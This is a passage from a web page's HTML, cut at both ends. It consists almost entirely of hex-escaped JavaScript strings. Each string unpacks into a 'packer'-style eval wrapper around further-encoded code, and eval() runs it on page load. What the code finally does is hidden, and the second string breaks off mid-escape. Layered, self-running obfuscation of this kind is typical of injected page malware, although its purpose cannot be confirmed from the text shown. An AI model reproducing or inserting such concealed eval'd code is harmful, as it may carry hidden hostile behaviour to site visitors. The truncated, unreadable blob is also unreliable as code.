46\x7c\x78\x34\x42\x7c\x78\x32\x36\x7c\x67\x69\x7c\x78\x35\x33\x7c\x36\x31\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x39\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x39\x7c\x78\x32\x41\x7c\x74\x68\x69\x73\x7c\x6f\x66\x66\x73\x65\x74\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x7c\x36\x30\x7c\x36\x35\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x78\x34\x35\x7c\x78\x32\x35\x7c\x78\x32\x38\x7c\x78\x33\x39\x7c\x78\x34\x30\x7c\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_JmTKw6);
  //]]>
</script>
<script>
//<![CDATA[
var _zDY4H0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x49\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x46\x5c\x5c\x31\x7a\x5c\x5c\x55\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x